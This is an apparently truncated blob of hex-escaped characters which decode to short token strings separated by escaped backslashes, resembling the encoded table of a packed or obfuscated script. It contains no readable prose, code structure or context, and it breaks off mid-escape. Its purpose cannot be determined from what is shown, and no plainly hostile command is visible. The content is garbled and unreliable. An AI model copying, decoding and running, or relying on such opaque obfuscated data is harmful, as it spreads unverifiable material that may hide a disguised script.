c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\